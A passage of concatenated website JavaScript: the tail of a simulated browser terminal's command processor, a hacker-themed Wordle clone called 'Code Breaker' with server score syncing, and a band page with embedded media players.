        for (let i = 0; i < commands.length; i++) {
            const prevOperator = i > 0 ? operators[i - 1] : null;

            // Determine if we should execute this command
            let shouldExecute = true;
            if (prevOperator === '&&' && lastExitCode !== 0) {
                shouldExecute = false;
            } else if (prevOperator === '||' && lastExitCode === 0) {
                shouldExecute = false;
            }

            if (shouldExecute) {
                // Recursively process each command (but don't add to history again)
                // We need to execute the command without creating a frozen line
                const result = await executeSingleCommand(commands[i], {
                    terminalInnerContent,
                    terminalBody,
                    currentInput,
                    commandHistory,
                    username,
                    getDisplayPath,
                    setNewCurrentDirectory,
                    waitKey
                });

                // Determine exit code (0 = success, non-zero = error)
                lastExitCode = result.exitCode || 0;
            }
        }

        return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
    }

    // Check for pipes
    const pipeSegments = expandedCmd.split('|').map(s => s.trim());

    if (pipeSegments.length > 1) {
        // Handle piped commands
        return await processPipedCommands(pipeSegments, {
            terminalInnerContent,
            terminalBody,
            currentInput,
            commandHistory,
            username,
            getDisplayPath,
            setNewCurrentDirectory,
            waitKey
        });
    }

    // Parse arguments (no pipes)
    const args = expandedCmd.split(' ').filter(arg => arg !== '');
    let commandName = args[0];

    // Handle output redirection
    let outputFile = null;
    let appendMode = false;
    const outputIndex = args.findIndex(arg => arg === '>' || arg === '>>');
    if (outputIndex !== -1) {
        if (args[outputIndex] === '>') {
            outputFile = args[outputIndex + 1];
        } else if (args[outputIndex] === '>>') {
            outputFile = args[outputIndex + 1];
            appendMode = true;
        }
        args.splice(outputIndex, 2);
    }

    // Build context object
    const ctx = {
        terminalInnerContent,
        terminalBody,
        currentInput,
        commandHistory,
        username,
        getDisplayPath,
        setNewCurrentDirectory,
        waitKey,
        outputFile,
        appendMode
    };

    let outputText = '';
    let commandFound = false;

    // Global --help handler for all commands
    if (args.includes('--help')) {
        if (commandHelp[commandName]) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.whiteSpace = 'pre-wrap';
            output.textContent = commandHelp[commandName];
            terminalInnerContent.appendChild(output);
            terminalBody.scrollTop = terminalBody.scrollHeight;
            return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
        } else if (commands[commandName]) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.whiteSpace = 'pre-wrap';
            output.textContent = `${commandName}: no help available`;
            terminalInnerContent.appendChild(output);
            terminalBody.scrollTop = terminalBody.scrollHeight;
            return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
        }
        // If command not found, fall through to normal handling for "command not found" error
    }

    // Check if it's a built-in command first
    if (commands[commandName] && commands[commandName].isBuiltin) {
        commandFound = true;
        window.isCommandRunning = true;
        window.isCommandInterrupted = false;
        outputText = await commands[commandName].execute(args, ctx);
        window.isCommandRunning = false;
    } else {
        // Check if command is in PATH or is an absolute/relative path
        let commandPath = null;

        if (commandName.startsWith('/') || commandName.startsWith('./') || commandName.startsWith('../')) {
            const resolvedPath = resolvePath(commandName, environment.CWD);
            const file = getFile(resolvedPath);
            if (file && file.type === 'file' && file.content === 'ELF executable') {
                commandPath = resolvedPath;
                commandName = commandName.split('/').pop();
            }
        } else {
            const PATH = environment.PATH.split(':');
            for (const p of PATH) {
                const potentialPath = `${p}/${commandName}`;
                const file = getFile(potentialPath);
                if (file && file.type === 'file' && file.content === 'ELF executable') {
                    commandPath = potentialPath;
                    break;
                }
            }
        }

        if (commandPath) {
            const resolvedFile = getFile(commandPath);
            if (resolvedFile && resolvedFile.type === 'directory') {
                outputText = `bash: ${commandPath}: Is a directory`;
            } else if (commandPath.startsWith('/sbin/') && environment.USER !== 'root') {
                // /sbin commands require root privileges
                outputText = `bash: ${commandPath}: Permission denied`;
            } else if (commands[commandName]) {
                commandFound = true;
                window.isCommandRunning = true;
                window.isCommandInterrupted = false;
                outputText = await commands[commandName].execute(args, ctx);
                window.isCommandRunning = false;
            } else {
                outputText = `bash: ${commandName}: command not found (executable not handled)`;
            }
        } else {
            outputText = `bash: ${commandName}: command not found`;
        }
    }

    // Handle output redirection
    if (outputFile && outputText) {
        if (createFile(outputFile, outputText, appendMode, environment.CWD)) {
            outputText = '';
        } else {
            outputText = `bash: ${outputFile}: Permission denied`;
        }
    }

    // Display output (if not null)
    if (outputText !== null && outputText !== '') {
        const output = document.createElement('div');
        output.className = 'terminal-output';
        output.textContent = outputText;
        terminalInnerContent.appendChild(output);
    }

    return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
}

// ============================================================================
// EXPORTS
// ============================================================================

export {
    processCommand,
    generatePingOutput,
    generateTracerouteOutput,
    generateTcpdumpOutput,
    generateNmapOutput,
    generateWhoOutput,
    generatePsOutput,
    generateTopOutput,
    generateIfconfigOutput,
    generateNetstatOutput,
    generateRouteOutput,
    generateWhoisOutput,
    generateNslookupOutput,
    generateIptablesOutput,
    listDirectory,
    resolvePath,
    environment
};


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/wordle.js
body_size: 4204
content:
import { createWindow } from './main.js';

// ===== Score Sync Helpers =====
function getAuthToken() {
    return localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
}

function getApiBase() {
    if (typeof window.chatClient !== 'undefined' && window.chatClient?.serverUrl) {
        return window.chatClient.serverUrl;
    }
    const wsPort = 3001;
    if (window.location.port === String(wsPort) || window.location.port === '') {
        return `${window.location.protocol}//${window.location.host}`;
    }
    return `${window.location.protocol}//${window.location.hostname}:${wsPort}`;
}

async function fetchServerHighScore(gameCode) {
    const token = getAuthToken();
    if (!token) return 0;

    try {
        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/scores/${gameCode}`, {
            headers: { 'Authorization': `Bearer ${token}` }
        });
        const data = await response.json();
        return data.success ? (data.highScore || 0) : 0;
    } catch (error) {
        console.error('[Wordle] Error fetching server high score:', error);
        return 0;
    }
}

async function saveServerHighScore(gameCode, score) {
    const token = getAuthToken();
    if (!token) return;

    try {
        const apiBase = getApiBase();
        await fetch(`${apiBase}/api/scores/${gameCode}`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify({ score })
        });
    } catch (error) {
        console.error('[Wordle] Error saving server high score:', error);
    }
}

function createWordleWindow() {
    const wordleContent = `
        <div id="wordle-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace; height: 100%; box-sizing: border-box; overflow: hidden;">
            <div style="text-align: center; margin-bottom: 15px;">
                <h2 style="margin: 0 0 10px 0; color: #00ff00;">CODE BREAKER</h2>
                <div style="display: flex; justify-content: space-around; margin-bottom: 10px; font-size: 14px;">
                    <div>
                        <span style="color: #888;">ATTEMPTS:</span>
                        <span id="wordle-attempts" style="color: #00ff00; font-weight: bold;">0/6</span>
                    </div>
                    <div>
                        <span style="color: #888;">STREAK:</span>
                        <span id="wordle-streak" style="color: #00ff00; font-weight: bold;">0</span>
                    </div>
                    <div>
                        <span style="color: #888;">STATUS:</span>
                        <span id="wordle-status" style="color: #00ff00; font-weight: bold;">DECRYPTING</span>
                    </div>
                </div>
                <button id="wordle-reset-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px;">NEW CODE</button>
            </div>
            <div style="display: flex; justify-content: center; margin-bottom: 20px;">
                <div id="wordle-board" style="display: grid; grid-template-rows: repeat(6, 60px); gap: 5px;">
                    <!-- Grid will be generated here -->
                </div>
            </div>
            <div style="display: flex; justify-content: center; margin-bottom: 15px;">
                <div id="wordle-keyboard" style="display: flex; flex-direction: column; gap: 5px;">
                    <!-- Keyboard will be generated here -->
                </div>
            </div>
            <div style="margin-top: 15px; font-size: 12px; color: #888; text-align: center;">
                <p style="margin: 5px 0;">Type or click to enter 5-letter security codes</p>
                <p style="margin: 5px 0;"><span style="color: #00ff00;">GREEN</span> = Correct | <span style="color: #ffff00;">YELLOW</span> = Wrong Position | <span style="color: #666;">GRAY</span> = Not in Code</p>
                <p style="margin: 5px 0;">Win Streak: <span id="wordle-win-streak" style="color: #00ff00;">0</span> | Total Wins: <span id="wordle-total-wins" style="color: #00ff00;">0</span></p>
            </div>
        </div>
    `;

    createWindow('wordle', 'Code Breaker', wordleContent, {
        width: 520,
        height: 800,
        onClose: () => {
            // Clean up keyboard listener
            if (window.wordleKeyHandler) {
                document.removeEventListener('keydown', window.wordleKeyHandler);
            }
        }
    });

    // Initialize the game after window is created
    setTimeout(() => {
        initWordle();
    }, 100);
}

async function initWordle() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('wordle');
    }

    const boardElement = document.getElementById('wordle-board');
    const keyboardElement = document.getElementById('wordle-keyboard');
    const attemptsElement = document.getElementById('wordle-attempts');
    const streakElement = document.getElementById('wordle-streak');
    const statusElement = document.getElementById('wordle-status');
    const winStreakElement = document.getElementById('wordle-win-streak');
    const totalWinsElement = document.getElementById('wordle-total-wins');
    const resetBtn = document.getElementById('wordle-reset-btn');

    // Five-letter tech/hacker words
    const wordList = [
        'BYTES', 'CODEC', 'DEBUG', 'ERROR', 'FLASK', 'GRAPH', 'HTTPS', 'INDEX',
        'LOGIN', 'MACRO', 'NODES', 'PROXY', 'QUERY', 'ROUTE', 'SHELL', 'TOKEN',
        'VIRUS', 'WHILE', 'ARRAY', 'CLASS', 'FLOAT', 'STACK', 'CACHE', 'PIXEL',
        'CRASH', 'PATCH', 'LOGIC', 'FRAME', 'BUILD', 'INPUT', 'MOUSE', 'PORTS',
        'QUEUE', 'BOOST', 'CLONE', 'REGEX', 'SCOPE', 'ASYNC', 'FETCH', 'ALERT',
        'BLOCK', 'CLEAN', 'DRIFT', 'EVENT', 'FILED', 'GHOST', 'HOOKS', 'IMAGE',
        'JOINS', 'LINKS', 'MERGE', 'NODES', 'PARSE', 'RESET', 'SCALE', 'THEME',
        'USERS', 'VALUE', 'WIDTH', 'YIELD', 'ZEROS', 'ADMIN', 'BASIC', 'CLOUD'
    ];

    const keyboardLayout = [
        ['Q', 'W', 'E', 'R', 'T', 'Y', 'U', 'I', 'O', 'P'],
        ['A', 'S', 'D', 'F', 'G', 'H', 'J', 'K', 'L'],
        ['ENTER', 'Z', 'X', 'C', 'V', 'B', 'N', 'M', 'BACK']
    ];

    let targetWord = '';
    let currentRow = 0;
    let currentTile = 0;
    let guesses = ['', '', '', '', '', ''];
    let gameOver = false;
    let keyStates = {}; // Track key colors

    let stats = JSON.parse(localStorage.getItem('wordleStats')) || {
        currentStreak: 0,
        totalWins: 0
    };

    // Sync total wins with server
    const serverTotalWins = await fetchServerHighScore('desktop_wordle');
    if (serverTotalWins > stats.totalWins) {
        stats.totalWins = serverTotalWins;
        localStorage.setItem('wordleStats', JSON.stringify(stats));
    } else if (stats.totalWins > serverTotalWins && getAuthToken()) {
        saveServerHighScore('desktop_wordle', stats.totalWins);
    }

    winStreakElement.textContent = stats.currentStreak;
    totalWinsElement.textContent = stats.totalWins;
    streakElement.textContent = stats.currentStreak;

    function selectRandomWord() {
        targetWord = wordList[Math.floor(Math.random() * wordList.length)];
        window.debug.log('Target word:', targetWord); // For debugging
    }

    function createBoard() {
        boardElement.innerHTML = '';
        boardElement.style.gridTemplateColumns = 'repeat(5, 60px)';

        for (let i = 0; i < 30; i++) { // 6 rows × 5 tiles
            const tile = document.createElement('div');
            tile.className = 'wordle-tile';
            tile.style.width = '60px';
            tile.style.height = '60px';
            tile.style.border = '2px solid #003300';
            tile.style.display = 'flex';
            tile.style.alignItems = 'center';
            tile.style.justifyContent = 'center';
            tile.style.fontSize = '24px';
            tile.style.fontWeight = 'bold';
            tile.style.background = '#001100';
            tile.style.color = '#00ff00';
            tile.style.transition = 'all 0.3s';
            boardElement.appendChild(tile);
        }
    }

    function createKeyboard() {
        keyboardElement.innerHTML = '';

        keyboardLayout.forEach(row => {
            const rowDiv = document.createElement('div');
            rowDiv.style.display = 'flex';
            rowDiv.style.gap = '4px';
            rowDiv.style.justifyContent = 'center';

            row.forEach(key => {
                const keyButton = document.createElement('button');
                keyButton.textContent = key;
                keyButton.dataset.key = key;
                keyButton.style.padding = key.length > 1 ? '12px 16px' : '12px 10px';
                keyButton.style.background = '#003300';
                keyButton.style.color = '#00ff00';
                keyButton.style.border = '1px solid #00ff00';
                keyButton.style.cursor = 'pointer';
                keyButton.style.fontFamily = 'Courier New, monospace';
                keyButton.style.fontWeight = 'bold';
                keyButton.style.fontSize = '12px';
                keyButton.style.minWidth = key.length > 1 ? '60px' : '40px';
                keyButton.style.transition = 'all 0.2s';

                keyButton.addEventListener('click', () => handleKeyPress(key));
                keyButton.addEventListener('mouseenter', () => {
                    if (!keyStates[key]) {
                        keyButton.style.background = '#005500';
                    }
                });
                keyButton.addEventListener('mouseleave', () => {
                    updateKeyColor(keyButton, key);
                });

                rowDiv.appendChild(keyButton);
            });

            keyboardElement.appendChild(rowDiv);
        });
    }

    function updateKeyColor(button, key) {
        if (keyStates[key] === 'correct') {
            button.style.background = '#00ff00';
            button.style.color = '#000';
        } else if (keyStates[key] === 'present') {
            button.style.background = '#ffff00';
            button.style.color = '#000';
        } else if (keyStates[key] === 'absent') {
            button.style.background = '#333333';
            button.style.color = '#666666';
        } else {
            button.style.background = '#003300';
            button.style.color = '#00ff00';
        }
    }

    function handleKeyPress(key) {
        if (gameOver) return;

        if (key === 'BACK' || key === 'BACKSPACE') {
            deleteLetter();
        } else if (key === 'ENTER') {
            submitGuess();
        } else if (currentTile < 5) {
            addLetter(key);
        }
    }

    function addLetter(letter) {
        if (currentTile < 5) {
            guesses[currentRow] += letter;
            const tile = boardElement.children[currentRow * 5 + currentTile];
            tile.textContent = letter;
            tile.style.border = '2px solid #00ff00';
            tile.style.transform = 'scale(1.1)';
            setTimeout(() => {
                tile.style.transform = 'scale(1)';
            }, 100);
            currentTile++;
        }
    }

    function deleteLetter() {
        if (currentTile > 0) {
            currentTile--;
            guesses[currentRow] = guesses[currentRow].slice(0, -1);
            const tile = boardElement.children[currentRow * 5 + currentTile];
            tile.textContent = '';
            tile.style.border = '2px solid #003300';
        }
    }

    function submitGuess() {
        if (currentTile !== 5) {
            showMessage('Code must be 5 characters');
            return;
        }

        const guess = guesses[currentRow];

        // Check if word is in list (optional - can remove for easier gameplay)
        // if (!wordList.includes(guess)) {
        //     showMessage('Invalid security code');
        //     return;
        // }

        flipTiles(guess);
    }

    function flipTiles(guess) {
        const row = currentRow;
        const letterCount = {};

        // Count letters in target word
        for (let letter of targetWord) {
            letterCount[letter] = (letterCount[letter] || 0) + 1;
        }

        // First pass - mark correct letters
        const results = Array(5).fill('absent');
        for (let i = 0; i < 5; i++) {
            if (guess[i] === targetWord[i]) {
                results[i] = 'correct';
                letterCount[guess[i]]--;
            }
        }

        // Second pass - mark present letters
        for (let i = 0; i < 5; i++) {
            if (results[i] === 'absent' && targetWord.includes(guess[i]) && letterCount[guess[i]] > 0) {
                results[i] = 'present';
                letterCount[guess[i]]--;
            }
        }

        // Animate tiles
        for (let i = 0; i < 5; i++) {
            setTimeout(() => {
                const tile = boardElement.children[row * 5 + i];
                const letter = guess[i];
                const result = results[i];

                tile.style.transform = 'rotateX(90deg)';

                setTimeout(() => {
                    if (result === 'correct') {
                        tile.style.background = '#00ff00';
                        tile.style.color = '#000';
                        tile.style.border = '2px solid #00ff00';
                    } else if (result === 'present') {
                        tile.style.background = '#ffff00';
                        tile.style.color = '#000';
                        tile.style.border = '2px solid #ffff00';
                    } else {
                        tile.style.background = '#222222';
                        tile.style.color = '#666666';
                        tile.style.border = '2px solid #333333';
                    }

                    tile.style.transform = 'rotateX(0deg)';

                    // Update keyboard
                    if (!keyStates[letter] ||
                        (result === 'correct') ||
                        (result === 'present' && keyStates[letter] !== 'correct')) {
                        keyStates[letter] = result;
                        const keyButton = keyboardElement.querySelector(`[data-key="${letter}"]`);
                        if (keyButton) {
                            updateKeyColor(keyButton, letter);
                        }
                    }

                    // Check win/lose on last tile
                    if (i === 4) {
                        setTimeout(() => {
                            checkGameState(guess);
                        }, 300);
                    }
                }, 250);
            }, i * 200);
        }
    }

    function checkGameState(guess) {
        if (guess === targetWord) {
            gameOver = true;
            statusElement.textContent = 'CODE CRACKED';
            statusElement.style.color = '#00ff00';

            stats.currentStreak++;
            stats.totalWins++;
            localStorage.setItem('wordleStats', JSON.stringify(stats));
            // Save to server
            saveServerHighScore('desktop_wordle', stats.totalWins);

            streakElement.textContent = stats.currentStreak;
            winStreakElement.textContent = stats.currentStreak;
            totalWinsElement.textContent = stats.totalWins;

            setTimeout(() => {
                showMessage(`Code cracked in ${currentRow + 1} attempts!`);
            }, 500);
        } else if (currentRow === 5) {
            gameOver = true;
            statusElement.textContent = 'ACCESS DENIED';
            statusElement.style.color = '#ff0000';

            stats.currentStreak = 0;
            localStorage.setItem('wordleStats', JSON.stringify(stats));

            streakElement.textContent = stats.currentStreak;
            winStreakElement.textContent = stats.currentStreak;

            setTimeout(() => {
                showMessage(`Code was: ${targetWord}`);
            }, 500);
        } else {
            currentRow++;
            currentTile = 0;
            attemptsElement.textContent = `${currentRow}/6`;
        }
    }

    function showMessage(msg) {
        const existingMsg = document.getElementById('wordle-message');
        if (existingMsg) existingMsg.remove();

        const message = document.createElement('div');
        message.id = 'wordle-message';
        message.textContent = msg;
        message.style.position = 'fixed';
        message.style.top = '50%';
        message.style.left = '50%';
        message.style.transform = 'translate(-50%, -50%)';
        message.style.background = '#003300';
        message.style.color = '#00ff00';
        message.style.padding = '15px 30px';
        message.style.border = '2px solid #00ff00';
        message.style.borderRadius = '5px';
        message.style.fontSize = '16px';
        message.style.fontFamily = 'Courier New, monospace';
        message.style.zIndex = '10000';
        message.style.boxShadow = '0 0 20px rgba(0, 255, 0, 0.5)';

        document.body.appendChild(message);

        setTimeout(() => {
            message.remove();
        }, 2000);
    }

    function resetGame() {
        currentRow = 0;
        currentTile = 0;
        guesses = ['', '', '', '', '', ''];
        gameOver = false;
        keyStates = {};

        statusElement.textContent = 'DECRYPTING';
        statusElement.style.color = '#00ff00';
        attemptsElement.textContent = '0/6';

        selectRandomWord();
        createBoard();
        createKeyboard();
    }

    function handleKeyboard(e) {
        if (gameOver) return;

        const key = e.key.toUpperCase();

        if (key === 'BACKSPACE') {
            handleKeyPress('BACK');
        } else if (key === 'ENTER') {
            handleKeyPress('ENTER');
        } else if (/^[A-Z]$/.test(key)) {
            handleKeyPress(key);
        }
    }

    // Clean up old listener if it exists
    if (window.wordleKeyHandler) {
        document.removeEventListener('keydown', window.wordleKeyHandler);
    }

    // Store handler for cleanup
    window.wordleKeyHandler = handleKeyboard;

    // Event listeners
    document.addEventListener('keydown', handleKeyboard);
    resetBtn.addEventListener('click', resetGame);

    // Start game
    resetGame();
}

export { createWordleWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/asphalt_razorblade.js
body_size: 413
content:
import { createWindow } from './main.js';

const asphaltRazorbladeContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <center><img src="/shared/images/asphaltrazorblade.png" alt="Asphalt Razorblade Band" style="max-width: 80%; height: auto;"></center>
        </div>

        <h1>Asphalt Razorblade</h1>

        <p class="has-text-align-center"><strong>"Asphalt Razorblade"</strong> is<br>Chris Lapena – Drums, David Robles – Guitar Vocals and Keyboards, Don White – Guitar Vocals and Airsynth, Drew Padilla – Bass, Jamie Nevada Moore – Vocals on "Misfortune", JoAnn Raimond -Keyboards and Synth, Susan Raimond – Harp and Violin</p>

        <center>
            <iframe style="border: 0; width: 350px; height: 720px;" src="https://bandcamp.com/EmbeddedPlayer/album=584477617/size=large/bgcol=ffffff/linkcol=0687f5/transparent=true/" seamless><a href="https://davidrobles.bandcamp.com/album/asphalt-razorblade">"Asphalt Razorblade" by Asphalt Razorblade</a></iframe>
        </center>

        <h2>Music Videos & Live Footage</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <h3>Live Footage</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/N-CzjKJ9Rh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Official Video</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/awngnjLQLgM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
    </div>
`;

export function createAsphaltRazorbladeWindow() {
    createWindow('band-ar', 'Asphalt Razorblade', asphaltRazorbladeContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}
